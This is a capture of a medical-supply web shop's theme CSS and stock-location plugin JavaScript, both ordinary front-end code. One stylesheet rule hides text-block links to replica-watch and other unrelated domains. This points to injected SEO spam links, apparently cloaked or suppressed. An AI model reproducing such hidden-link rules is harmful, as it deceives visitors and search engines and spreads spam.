#top-menu .menu-item-has-children>a:after{content:url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11" height="7" viewBox="0 0 11 7" fill="none"><path d="M5.64258 6.50903L10.8387 0.495484H0.446426L5.64258 6.50903Z" fill="white"/></svg>');position:relative;padding-right:20px;right:-10px}body #main-header #et-top-navigation #top-menu .menu-item-has-children>a:hover:after{content:url('data:image/svg+xml; utf8,<svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <g clip-path="url(%23clip0_3_18069)"> <path d="M5.35658 0.491337L0.16046 6.50488L10.5527 6.50488L5.35658 0.491337Z" fill="white"/> </g> <defs> <clipPath id="clip0_3_18069"> <rect width="11" height="7" fill="white" transform="translate(11 7) rotate(180)"/> </clipPath> </defs> </svg>')}body #main-header #et-top-navigation ul li .sub-menu{border-top:0;padding:0;box-shadow:0 4px 24px rgba(0,0,0,.1);border-radius:0 0 5px 5px;overflow:hidden}body #main-header #et-top-navigation ul li .sub-menu li{padding:0;width:100%}span.et_close_search_field{display:none}body #main-header .et_search_form_container .et-search-form{background:#277C9F!important}body #main-header .container .nav{opacity:1}body #main-header #et_top_search{display:none}body #main-header .et_search_outer{overflow:visible;position:static;width:auto}body #main-header .dgwt-wcas-search-wrapp{max-width:465px}body #main-header .et_search_outer form.et-search-form input.et-search-field{color:#fff;font-weight:700;background-image:url(../../../../../../themes/Divi-Child/images/white_search.svg);background-repeat:no-repeat;background-position:96%;width:100%;right:0;padding:0 23px}body #main-header .et_search_outer form.et-search-form input.et-search-field::-webkit-input-placeholder{color:#fff;font-weight:700}body #main-header .et_search_outer form.et-search-form input.et-search-field:-ms-input-placeholder{color:#fff;font-weight:700}body #main-header .et_search_outer form.et-search-form input.et-search-field::placeholder{color:#fff;font-weight:700}body #main-header .et_search_outer form.et-search-form input.et-search-field:-webkit-autofill,body #main-header .et_search_outer form.et-search-form input.et-search-field:-webkit-autofill:hover,body #main-header .et_search_outer form.et-search-form input.et-search-field:-webkit-autofill:focus{box-shadow:0 0 0 40rem #277c9f inset;-webkit-box-shadow:0 0 0 40rem #277c9f inset;-webkit-text-fill-color:#FFF}#top-header .et-cart-item{display:none}#top-header .et-cart-info{display:flex;align-items:center;position:relative;margin-left:15px}.et-cart-info span:before{display:none}.et-cart-info:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27" viewBox="0 0 29 27" fill="none"><path d="M11.3907 26.8218H10.823C10.7606 26.8044 10.6987 26.7812 10.6357 26.7702C8.98933 26.4807 8.05887 24.5392 8.844 23.0424C9.24821 22.2711 9.87949 21.8223 10.7112 21.637C10.2831 21.6214 9.85962 21.6336 9.43441 21.6191C8.34669 21.582 7.5258 21.0812 7.08355 20.0615C6.66743 19.1014 6.7963 18.1692 7.46562 17.362C7.71427 17.0615 8.05603 16.8409 8.37735 16.5647C7.36627 11.9266 6.34611 7.24736 5.32311 2.55598H4.9927C3.70856 2.55598 2.42384 2.53919 1.14027 2.56409C0.614005 2.57393 0.223425 2.42223 -0.00195312 1.9202V1.45697C0.176873 1.10954 0.406791 0.826394 0.829162 0.825236C2.5476 0.820604 4.26661 0.81713 5.98505 0.825236C6.4358 0.828132 6.73442 1.10144 6.84909 1.55598C6.89621 1.74243 6.9297 1.93178 6.97058 2.11939L7.44631 4.28673H27.9819C28.7948 4.28673 29.1559 4.77196 28.9339 5.56409C27.842 9.46295 26.7496 13.3618 25.6565 17.2607C25.4567 17.974 25.2279 18.1507 24.5069 18.1507H9.66206C9.54847 18.1467 9.43476 18.1492 9.32144 18.1582C9.19193 18.1717 9.0672 18.2155 8.95695 18.2861C8.84669 18.3567 8.75387 18.4523 8.68568 18.5654C8.61749 18.6785 8.57576 18.8061 8.56374 18.9384C8.55172 19.0706 8.56972 19.2039 8.61635 19.3278C8.75885 19.7031 9.07052 19.8837 9.57748 19.8837H24.65C25.2291 19.8837 25.6117 20.2311 25.6151 20.7488C25.6185 21.2665 25.2342 21.6127 24.6557 21.6174C24.2583 21.6174 23.8609 21.6174 23.4669 21.6174C23.4776 21.6341 23.4919 21.648 23.5087 21.658C23.5256 21.6681 23.5445 21.674 23.564 21.6753C24.6035 21.9283 25.2972 22.5762 25.5379 23.6342C25.7752 24.6764 25.451 25.5664 24.633 26.2589C24.2577 26.5762 23.8092 26.7071 23.3505 26.82H22.7828C22.7204 26.8027 22.6585 26.7795 22.5949 26.7685C20.9486 26.479 20.0187 24.5375 20.8044 23.0401C21.2086 22.2694 21.8399 21.8212 22.6664 21.6295H11.4429C11.5275 21.6562 11.5514 21.666 11.5758 21.6718C12.6329 21.9127 13.3323 22.5664 13.5769 23.6347C13.8165 24.677 13.4907 25.5664 12.6726 26.2589C12.2979 26.578 11.8494 26.7088 11.3907 26.8218Z" fill="%2300A19B"/></svg>')}.et-cart-info>span{font-style:normal;font-weight:600;font-size:10px;line-height:12px;text-align:center;color:#FFF;background-color:#F88D2A;position:absolute;right:-5px;top:-4px;border-radius:100%;width:17.8px;height:17.8px;display:flex;align-items:center;justify-content:center}#main-footer .clearfix:after{display:none}#main-footer{display:flex;flex-direction:column;background:linear-gradient(90deg,#00A19B 7.16%,#238DC1 94.9%)}#footer-bottom{background-color:#FBFBFB}#footer-info{width:100%;text-align:center}.footer-widget .title{font-style:normal;font-weight:600;font-size:20px;line-height:24px;color:#FFF;padding-bottom:30px}#footer-widgets{padding:0;display:flex;padding:40px 0 35px 0;flex-wrap:wrap}.et_pb_gutters3 .footer-widget{margin:0!important}#main-footer .container{width:88%}#footer-widgets .footer-widget li{list-style:none;padding:0}#footer-widgets .footer-widget li:before{display:none}#footer-widgets .footer-widget #menu-footer_menu{display:flex;flex-wrap:wrap}#footer-widgets .footer-widget #menu-footer_menu li{width:50%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:27%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:15%;display:flex;justify-content:center}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){width:58%!important;display:flex;justify-content:space-between;flex-wrap:wrap}#footer-widgets .footer-widget li.facebook:after{content:url('data:image/svg+xml; utf8, <svg width="9" height="17" viewBox="0 0 9 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M7.46526 2.70012H8.94969V0.114509C8.69359 0.0792757 7.81282 0 6.78707 0C2.09054 0 3.36833 5.31893 3.18134 6.09813H0.818848V8.98864H3.18066V16.2617H6.07635V8.98932H8.34264L8.7024 6.09881H6.07568C6.20305 4.18535 5.56009 2.70012 7.46526 2.70012V2.70012Z" fill="white"/> </svg>');position:absolute;left:0;top:3px}#footer-widgets .footer-widget li.twitter::after{content:url('data:image/svg+xml; utf8, <svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15.4544 1.40775C14.9101 1.6465 14.3302 1.80474 13.7255 1.88158C14.3476 1.5102 14.8223 0.926611 15.0455 0.223192C14.4656 0.568956 13.8252 0.813186 13.1429 0.949479C12.5922 0.363144 11.8074 0 10.9512 0C9.29007 0 7.95275 1.3483 7.95275 3.0012C7.95275 3.23902 7.97287 3.4677 8.02226 3.68541C5.52782 3.56375 3.32061 2.36821 1.83785 0.547002C1.57898 0.99613 1.42714 1.5102 1.42714 2.06361C1.42714 3.10273 1.96225 4.02385 2.75988 4.55713C2.27783 4.54799 1.80492 4.40803 1.40427 4.18759C1.40427 4.19673 1.40427 4.20862 1.40427 4.22052C1.40427 5.67858 2.4443 6.88967 3.80815 7.16866C3.56392 7.23543 3.29774 7.26745 3.02149 7.26745C2.8294 7.26745 2.63548 7.25647 2.45345 7.21622C2.84221 8.40444 3.94536 9.278 5.25707 9.30636C4.23624 10.1049 2.94008 10.5861 1.5369 10.5861C1.29084 10.5861 1.05485 10.5751 0.818848 10.5449C2.14794 11.402 3.72308 11.8914 5.42172 11.8914C10.943 11.8914 13.9615 7.31776 13.9615 3.35336C13.9615 3.22073 13.957 3.09267 13.9506 2.96552C14.546 2.54292 15.0464 2.01513 15.4544 1.40775Z" fill="white"/> </svg>');position:absolute;left:0;top:1px}#footer-widgets .footer-widget li.instagram::after{content:url('data:image/svg+xml; utf8, <svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M4.045 0C6.56029 0 9.07558 0 11.5909 0C11.8527 0.0553399 12.1223 0.0876671 12.3754 0.169855C13.8481 0.648463 14.811 1.96895 14.8151 3.52257C14.8214 5.84164 14.8184 8.16099 14.8159 10.4801C14.8151 11.225 14.6086 11.9112 14.1678 12.5145C13.4427 13.507 12.456 13.9974 11.2287 13.9985C8.97367 14.0007 6.71835 14.0007 4.4633 13.9969C4.22744 13.9966 3.98775 13.9862 3.75627 13.944C2.46274 13.7087 1.56039 12.9739 1.06703 11.7594C0.941023 11.4485 0.899385 11.1028 0.818848 10.7729C0.818848 8.25742 0.818848 5.74192 0.818848 3.22642C0.836106 3.12862 0.852542 3.03082 0.870896 2.93329C1.11251 1.64759 1.84091 0.748458 3.04541 0.252865C3.36016 0.123556 3.7108 0.081914 4.045 0ZM7.81793 9.91679C9.41909 9.91679 10.7211 8.61768 10.7348 7.00625C10.7485 5.41098 9.42265 4.082 7.81766 4.08227C6.2154 4.08282 4.9153 5.38002 4.90078 6.99255C4.88654 8.58782 6.21239 9.91652 7.81766 9.91652L7.81793 9.91679ZM11.6131 4.07899C12.0913 4.07679 12.4806 3.68859 12.4836 3.21108C12.4866 2.73384 12.0818 2.32921 11.6051 2.33331C11.1274 2.33742 10.7395 2.72727 10.7378 3.20505C10.7362 3.69079 11.1271 4.08118 11.6128 4.07899H11.6131Z" fill="white"/> </svg>');position:absolute;left:0;top:2px}#footer-widgets .footer-widget li.linkedin::after{content:url('data:image/svg+xml; utf8, <svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.23769 14.9892H6.13818V5.00121H9.11056V6.33118C9.32522 6.08133 9.50662 5.82853 9.72861 5.61877C10.2758 5.10243 10.9447 4.83644 11.6879 4.76603C12.327 4.69979 12.9729 4.76145 13.588 4.94743C14.6206 5.27014 15.2299 5.99576 15.533 7.00888C15.7345 7.6812 15.8069 8.37308 15.8113 9.06887C15.8245 11.0027 15.8191 12.9365 15.821 14.8709C15.821 14.8943 15.8171 14.9198 15.8132 14.9574H12.7098V14.7432C12.7098 13.0901 12.7132 11.4364 12.7029 9.78324C12.7005 9.43569 12.6678 9.08901 12.6052 8.74713C12.4164 7.72032 11.7495 7.36338 10.7843 7.48219C9.91735 7.58879 9.44306 8.09975 9.31104 9.041C9.26363 9.38516 9.23962 9.73214 9.23916 10.0795C9.23134 11.6413 9.23574 13.2035 9.23574 14.7652L9.23769 14.9892Z" fill="white"/> <path d="M4.16688 14.989H1.07959V4.99463H4.16688V14.989Z" fill="white"/> <path d="M4.41856 1.79451C4.42394 2.78808 3.61765 3.61246 2.63386 3.61784C1.65008 3.62322 0.818848 2.79834 0.818848 1.80087C0.821753 1.32626 1.01075 0.871741 1.3452 0.534997C1.67966 0.198253 2.13288 0.00616764 2.60746 2.934e-05C2.84428 -0.00132245 3.07904 0.0440494 3.29829 0.133547C3.51755 0.223045 3.71701 0.354911 3.88524 0.521595C4.05346 0.68828 4.18716 0.886509 4.27868 1.10493C4.3702 1.32336 4.41773 1.55769 4.41856 1.79451Z" fill="white"/> </svg>');position:absolute;left:0}#footer-widgets .footer-widget .social_media li{padding-left:30px}.contact-detail li.phone::after{content:url('data:image/svg+xml; utf8,<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0 4.13894C0.658546 2.8551 1.57022 1.76406 2.59087 0.759287C2.80388 0.549457 3.05203 0.374421 3.29096 0.192284C3.66301 -0.0913947 4.04074 -0.0388484 4.4064 0.204356C4.52249 0.2814 4.63752 0.376906 4.71739 0.4891C5.49913 1.58476 6.2482 2.70102 6.81338 3.9284C6.89681 4.10947 6.95787 4.30155 7.01787 4.4922C7.12224 4.82346 7.06011 5.1359 6.82545 5.38265C6.55422 5.66846 6.25672 5.93048 5.95958 6.19002C5.56445 6.53548 5.55451 6.53264 5.75793 7.00804C6.64226 9.07723 8.13331 10.5205 10.2304 11.3403C10.4086 11.4099 10.5186 11.4035 10.6468 11.2416C10.8992 10.9227 11.174 10.6209 11.4495 10.3216C11.7988 9.94211 12.2305 9.82246 12.7016 10.0394C13.3055 10.317 13.909 10.6036 14.4795 10.9419C15.1583 11.3445 15.8048 11.8022 16.4601 12.2438C16.7296 12.4253 16.8918 12.6873 16.9735 13.0036C17.0207 13.1861 17.0075 13.3587 16.9127 13.5156C16.7938 13.7116 16.677 13.9143 16.5265 14.0847C15.5587 15.1818 14.4387 16.0971 13.1748 16.8342C13.0637 16.8992 12.9416 16.945 12.8244 17H12.5056C12.3448 16.9695 12.1836 16.94 12.0228 16.9088C10.7103 16.6542 9.50224 16.1312 8.35875 15.4552C6.00857 14.0659 4.05494 12.2385 2.45277 10.0341C1.49708 8.71863 0.718188 7.30805 0.274424 5.73272C0.16011 5.3262 0.0905279 4.90689 0 4.49327V4.13894Z" fill="white"/> </svg>');position:absolute;left:0}.contact-detail li.place::after{content:url('data:image/svg+xml; utf8,<svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6.15608 0.343262H6.85785C6.97885 0.356629 7.09986 0.368237 7.22087 0.383011C8.62441 0.557135 9.87142 1.09182 10.8982 2.07008C12.6374 3.72654 13.3089 5.75166 12.8692 8.12045C12.6454 9.32595 12.148 10.4375 11.5824 11.5157C10.3456 13.8736 8.76864 15.9954 7.04112 18.0107C6.68267 18.4289 6.33266 18.4282 5.97351 18.0107C4.44896 16.2395 3.05104 14.3759 1.88529 12.3462C1.22116 11.1896 0.643908 9.99219 0.278776 8.70051C-0.141936 7.21254 -0.106408 5.73899 0.522197 4.32736C1.50714 2.1137 3.21567 0.797391 5.62069 0.412911C5.79833 0.384418 5.97773 0.366478 6.15643 0.343262H6.15608ZM6.50784 10.1301C8.30642 10.1287 9.77223 8.66041 9.77539 6.85655C9.77856 5.05551 8.31697 3.58513 6.51488 3.57634C4.71489 3.56755 3.23361 5.05129 3.23853 6.85831C3.24346 8.66287 4.71067 10.1311 6.50784 10.1297V10.1301Z" fill="white"/> </svg>');position:absolute;left:0;top:4px}.contact-detail li.email::after{content:url('data:image/svg+xml; utf8,<svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.44792 0.632812C6.8166 0.632812 12.1849 0.632812 17.5536 0.632812C17.7035 0.676527 17.8538 0.720585 18.0245 0.770495C17.9678 0.828321 17.9329 0.867217 17.8943 0.903014C15.2632 3.35135 12.6317 5.80003 9.99989 8.24768C9.69225 8.53371 9.31002 8.53371 9.00349 8.24837C6.57242 5.98762 4.14172 3.72585 1.71028 1.4651C1.47093 1.24275 1.22563 1.0259 0.953613 0.779788L1.44792 0.632812Z" fill="white"/> <path d="M17.5538 13.0247H1.44811C1.29819 12.98 1.14864 12.9356 0.976074 12.8843C2.90616 11.1113 4.81472 9.35788 6.72217 7.60552C7.1994 8.04508 7.70039 8.50493 8.19914 8.96617C8.9688 9.67833 10.035 9.67902 10.8046 8.96514C11.2592 8.54349 11.7123 8.11977 12.1666 7.69777C12.2129 7.65475 12.2623 7.61516 12.2749 7.60449C14.1931 9.36648 16.0987 11.1164 18.0255 12.886L17.5538 13.0247V13.0247Z" fill="white"/> <path d="M0.000488281 1.97494L0.153752 1.53711C2.07382 3.3022 3.98238 5.05661 5.89391 6.81379C3.97496 8.57646 2.06565 10.3302 0.148928 12.0912C0.110334 11.9844 0.0554109 11.833 0.000488281 11.6815C0.000488281 8.44601 0.000488281 5.21047 0.000488281 1.97494Z" fill="white"/> <path d="M19.0001 11.6824C18.9474 11.8318 18.8947 11.9812 18.8461 12.1199C16.926 10.3551 15.0179 8.60174 13.106 6.84457C15.029 5.07845 16.9413 3.32266 18.8558 1.56445C18.8951 1.67666 18.9478 1.82605 19.0001 1.97578V11.6824Z" fill="white"/> </svg>');position:absolute;left:0}#footer-widgets .footer-widget .contact-detail li{padding-left:36px;padding-bottom:10px;margin-left:0}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_{padding-left:0;padding-bottom:0}#text-4{width:40%;margin-bottom:0}#text-7{width:60%}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li{padding-left:0;padding-bottom:0;width:46%;float:left}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li:first-child{margin-right:8%}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_>span{display:flex;justify-content:space-between}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_>span .coln{position:absolute;left:46%}#footer-widgets .footer-widget .contact-detail.visit_time ul li.washington_ .row_3 .col_3,#footer-widgets .footer-widget .contact-detail.visit_time ul li.temple_ .row_2 .col_3,#footer-widgets .footer-widget .contact-detail.visit_time ul li.temple_ .row_3 .col_3{padding-right:33px}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_>span br{display:none}.small_footer .container{display:flex;width:100%;justify-content:space-between;align-items:center;width:88%}.small_footer{background-color:rgb(242 242 242 / 30%);padding:60px 0}.small_footer .widget_media_image a{display:flex}.small_footer .textwidget p{font-style:normal;font-weight:600;font-size:20px;line-height:24px;text-align:right;color:#3D4543}.popup_location iframe{min-height:313px;width:100%}.popup_location ul li{font-weight:700;font-size:16px;line-height:179.9%;color:#3D4543}.popup_location ul li a{font-weight:400;font-size:16px;line-height:179.9%;color:#3D4543!important}.popup_location .row_2{width:100%!important;padding:35px 33px!important;display:flex}.et_pb_gutters3 .popup_location .row_2 .et_pb_column{margin-right:0}.popup_location .row_2 .et_pb_column:nth-child(1){width:44%}.popup_location .row_2 .et_pb_column:nth-child(2){width:28%}.popup_location .row_2 .et_pb_column:nth-child(3){width:28%}.popup_location .row_2 .et_pb_column:nth-child(3) ul li>.row_s{display:flex}.popup_location .row_2 .et_pb_column:nth-child(3) ul li{font-weight:400}.popup_location .row_2 .et_pb_column:nth-child(3) ul li .coln{padding:0 15px}.popup_location .row_2 .et_pb_column:nth-child(3) ul li .col-1{width:100%;max-width:80px;font-weight:700}.popup_location .row_2 .et_pb_blurb .et_pb_blurb_content{display:flex}.popup_location .et_pb_blurb .et_pb_blurb_content .et_pb_module_header span{font-weight:600;font-size:25px;line-height:29.3px;color:#3D4543;margin-left:19px}.popup_location .et_pb_blurb_description{font-weight:400;font-size:16px;line-height:179.9%;color:#3D4543;padding-left:20px;margin-top:7px}#et-boc .et-l .popup_location .et_pb_main_blurb_image{position:relative;top:3px;margin-bottom:0}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{color:#FFF;background:#277C9F!important;height:56px;background:#fff;border:0;border-radius:0;-webkit-border-radius:0}.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{opacity:1;fill:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#fff;opacity:1}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#fff;opacity:1}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#fff;opacity:1}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#fff;opacity:1}@media screen and (max-width:1600px){#logo{width:75%}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:before{width:35px;height:35px;top:-2px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner{padding-right:40px;padding-left:20px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:first-child{padding-right:50px}body #top-header .header_right_div .menu .btn_blue a{padding:15px 25px}body #main-header .dgwt-wcas-search-wrapp{max-width:400px}body #main-header #et-top-navigation #top-menu .menu-item-has-children>a:after{right:-3px}body #top-header .header_right_div .menu .sub-menu{top:66px}}@media screen and (max-width:1450px){body #main-header #et-top-navigation ul li a{font-size:13px;padding:20px 10px}body #main-header .dgwt-wcas-search-wrapp{max-width:360px}#logo{width:65%}body #top-header .header_right_div .menu .btn_blue a{padding:10px 15px;font-size:14px}body #top-header .header_right_div .menu .btn_login a{padding:10px 43px 10px 15px;font-size:14px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner a{font-size:14px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner strong{font-size:11px;padding-bottom:0}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:before{width:30px;height:30px;top:0;left:-23px;background-size:54%}body #top-header .container{padding:10px 0}body #top-header .header_right_div .menu .sub-menu{top:54px}body #top-header .header_right_div .menu .sub-menu li a{padding:15px 0 15px 28px}body #top-header .header_right_div .menu .sub-menu{min-width:190px}#footer-widgets .footer-widget #menu-footer_menu li{width:100%}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li:first-child{margin-right:0;margin-bottom:30px}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li{width:100%}#text-4{width:60%;padding-left:9%}#text-7{width:40%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:20%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:22%;display:flex;justify-content:center}}@media screen and (max-width:1280px){#logo{width:100%;max-height:100%;height:auto!important}body #top-header .header_right_div .menu .btn_blue a{font-size:12px}body #top-header .header_right_div .menu .btn_login a{font-size:12px}body #top-header .container .logo_container{max-width:150px;display:flex}body #main-header .dgwt-wcas-search-wrapp{max-width:300px}}@media screen and (max-width:1150px){#text-4{padding-left:4%}}@media screen and (max-width:980px){#main-footer{padding-bottom:54px}body #main-header .et_search_outer form.et-search-form{left:0}body #top-header .header_right_div .textwidget .header_div .contact-num{padding:10px 0 10px 35px;box-shadow:0 -4px 14px rgb(0 0 0 / 18%)}body #top-header .header_right_div div#text-2{position:fixed;bottom:0;left:0;background-color:#fff}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:nth-child(2){padding-right:15px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:first-child{padding-right:35px}body #top-header .container{justify-content:space-between}.et_header_style_left #logo{max-width:100%}body #main-header #et-top-navigation{padding:10px 0}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:0}.et_mobile_menu{border-top:3px solid #f88d2a;top:53px;padding:10px 0}body #main-header #et-top-navigation ul li .sub-menu{border-top:0}body #main-header #et-top-navigation ul li a{color:#3D4543}.et_mobile_menu .menu-item-has-children>a{background-color:transparent}.et_mobile_menu li a{padding:10px 25px}.mobile_menu_bar:before{color:#f88d2a}body #main-header #et-top-navigation ul li a{font-size:16px}body #main-header #et-top-navigation ul li .sub-menu{border-radius:0;box-shadow:none}body #main-header #et-top-navigation ul li .sub-menu li a{padding:17px 0 17px 25px}.et_mobile_menu{padding:0;padding-left:15px}.small_footer .container{flex-direction:column}.small_footer .textwidget p{font-size:18px;text-align:center;margin-top:15px}.small_footer{padding:35px 0}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:35%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:25%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){width:40%!important}#footer-widgets .footer-widget #menu-footer_menu li{width:100%}body #main-header{background:#1694b3}body #main-header .container{align-items:center}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:50%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:50%!important;justify-content:initial}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){width:100%!important;padding-top:55px}#text-4{width:50%;padding-left:0}#text-7{width:50%}.popup_location .row_2 .et_pb_column:nth-child(1) .et_pb_blurb .et_pb_blurb_content{max-width:100%}.popup_location .row_2 .et_pb_column:nth-child(1){width:100%}.popup_location .row_2 .et_pb_column:nth-child(2){width:50%}.popup_location .row_2 .et_pb_column:nth-child(3){width:50%}#et_mobile_nav_menu{display:block;float:left}}@media screen and (max-width:768px){.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){padding-right:0}.popup_location .row_2 .et_pb_column:nth-child(1),.popup_location .row_2 .et_pb_column:nth-child(2){width:100%}}@media screen and (max-width:767px){body #footer-widgets .footer-widget:nth-child(2){width:50%!important}body #footer-widgets .footer-widget:nth-child(1){width:50%!important}body #footer-widgets .footer-widget:nth-child(3){width:100%!important;padding-top:0}}@media screen and (max-width:650px){body #top-header .container{flex-direction:column}body #top-header .header_right_div{justify-content:center}body #top-header .container .logo_container{max-width:215px;display:flex;padding:5px 0;justify-content:center}body #top-header .header_right_div{padding:10px 0}body #main-header #et-top-navigation{padding:5px 0}.et_mobile_menu{top:43px}body #top-header .container{width:95%}.et_header_style_left .et-search-form{width:70%!important;max-width:70%!important}body #footer-widgets .footer-widget:nth-child(2){width:100%!important;justify-content:flex-start}body #footer-widgets .footer-widget:nth-child(1){width:100%!important}body #footer-widgets .footer-widget:nth-child(3){width:100%!important;justify-content:flex-start}body #top-header .header_right_div .menu .sub-menu{top:122px;right:9.5%}.same_banner.wocommerse_banner .banner_wrap h1{font-size:35px;padding-bottom:0}#breadcrumbs .breadcrumb_last,#breadcrumbs a{font-size:15px}#breadcrumbs .seprator{margin:0 5px}#text-7{width:100%}#text-4{width:100%}}@media screen and (max-width:480px){body #top-header .header_right_div .menu .btn_blue a{padding:12px 15px;text-align:center}body #top-header .header_right_div .menu li{margin-right:10px}#top-header .et-cart-info{margin-left:10px}body #top-header .header_right_div .menu .btn_login>a{text-align:center}}@media screen and (max-width:392px){.et-cart-info>span{top:5px}}

--- FILE ---
content_type: text/css
request_url: https://nhmedsupply.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768077492
body_size: 285
content:
.woocommerce form .form-row select{cursor:pointer;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%;border:1px solid rgba(61,69,67,.2)!important;border-radius:5px;padding:18px 20px!important;color:#3d4543!important;font-weight:400;background-color:transparent!important;font-size:16px!important}.et_pb_text_inner a[href*="atproject.org"],.et_pb_text_inner a[href*="breguetreplica.com"],.et_pb_text_inner a[href*="spiuk.net"]{display:none!important}.et_pb_text_inner a[href*="aube-durable.fr"],.et_pb_text_inner a[href*="city-lifeline.co.uk"],.et_pb_text_inner a[href*="ncfom.org"],.et_pb_text_inner a[href*="rolexreplikizegarkow.pl"]{display:none!important;visibility:hidden!important}.et_pb_text_inner a[href*="chiptuningnoord.nl"],.et_pb_text_inner a[href*="pt-watchesbuy.com"]{display:none!important;visibility:hidden!important}

--- FILE ---
content_type: application/javascript
request_url: https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1764588638
body_size: 218
content:
jQuery(document).ready(function($){$('select[id^="slw-product-"]').on('change',function(){var v=$(this).val();if(v!=''){$(this).parent().find('.slw-variable-btn').prop('href',slw_frontend.slw_term_add_to_cart_url+v).css({'visibility':'visible','display':'inline-block'})}else{$(this).parent().find('.slw-variable-btn').css({'visibility':'hidden','display':'none'})}});$('body').on('click','.slw-dismiss-notice',function(){$(this).closest('.woocommerce-info').fadeOut().delay(3000).remove()});setTimeout(function(){var isHomePage=window.location.pathname==='/'||window.location.pathname==='/index.php';if(slw_frontend.slw_location_selection_popup!=''&&(isHomePage||(typeof slw_frontend.stock_location_selected=='object'&&slw_frontend.stock_location_selected==null))){$.blockUI({message:slw_frontend.slw_location_selection_popup});$('.blockUI:before').hide()}},2000);$('body').on('click','.blockUI.blockOverlay',function(){$.unblockUI()});$('body').on('click','div.slw-location-selection-popup ul li a',function(event){event.preventDefault();var location_id=$(this).parent().data('id');var location_url=$(this).attr('href');var data={'action':'slw_update_stock_location_session','location_id':location_id,'slw_nonce_field':slw_frontend.nonce};$.post(slw_frontend.ajaxurl,data,function(response){if(window.location.href!==location_url&&!slw_frontend.is_product){window.location.href=location_url}else{window.location.reload()}})})})

--- FILE ---
content_type: application/javascript
request_url: https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1764588638
body_size: 331
content:
(function($){$(document).ready(function(){init()});function init(){slwWcCartItemStockLocation()}
function slwWcCartItemStockLocation(){$('select.slw_cart_item_stock_location_selection').on('change keyup paste',function(){$('.cart_totals').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});var cart_id=$('option:selected',this).data('cart_id');var location_id=parseInt($('option:selected',this).val());$.ajax({type:'POST',url:slw_frontend.ajaxurl,data:{action:'update_cart_stock_locations',security:$('#woocommerce-cart-nonce').val(),stock_location:location_id,cart_id:cart_id},success:function(response){$('.cart_totals').unblock()}});$(this).parent().find('div.store-notice').remove();if(location_id){var location_notice=slw_frontend.stock_locations_data[location_id].notice;if(location_notice!=''){$('<div class="store-notice">'+location_notice+'</div>').insertAfter($(this).parent().find('select.slw_item_stock_location'))}}})}
function slw_cart_validate(){var inputsWithValues=0;var myInputs=$(".slw_cart_item_stock_location_selection");myInputs.each(function(e){var v=$.trim($(this).val());if(v!=''&&v!=0){inputsWithValues+=1}});if(inputsWithValues!=myInputs.length){$('.checkout-button').addClass('slw_checkout_disable')}else{$('.checkout-button').removeClass('slw_checkout_disable')}}
